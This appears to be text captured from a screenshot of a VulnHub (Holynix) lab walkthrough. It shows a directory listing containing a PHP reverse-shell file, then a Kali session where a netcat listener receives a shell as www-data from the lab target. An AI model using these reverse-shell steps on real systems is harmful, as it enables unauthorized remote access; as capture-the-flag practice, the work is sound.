 10.10.10.130/index.php?page
Index of /~etenenbaum
10.10.10.130/~eten
Kali Linux Kali Tools Kali Docs Kali Forums
Index of /~etenenbaum
Name Last modified Size
Parent Directory -
DC0001.JPG 08-Nov-2010 22:05 35K
php-reverse-shell.php 24-Jan-2025 09:23 5.4K
shell.tar.gz 26-Nov-2010 22:57 2.3K
Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch Server at 10.10.10.130 Port 80
roo
File Actions Edit View Help
┌──(root㉿kali)-[~/vulnhub]
└─# ls
php-reverse-shell.php shell.tar.gz
┌──(root㉿kali)-[~/vulnhub]
└─# gzip php-reverse-shell.php php-reverse-shell.php.
gzip: php-reverse-shell.php.gz already has .gz suffix
┌──(root㉿kali)-[~/vulnhub]
└─# ls
php-reverse-shell.php.gz shell.tar.gz
┌──(root㉿kali)-[~/vulnhub]
└─# gunzip php-reverse-shell.php.gz
┌──(root㉿kali)-[~/vulnhub]
└─# ls
php-reverse-shell.php shell.tar.gz
┌──(root㉿kali)-[~/vulnhub]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.13
Linux holynix 2.6.24-26-server #1 SMP Tue Dec 1 19:19
23:01:27 up 6 min, 0 users, load average: 0.00, 0.
USER TTY FROM LOGIN@ IDLE J
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$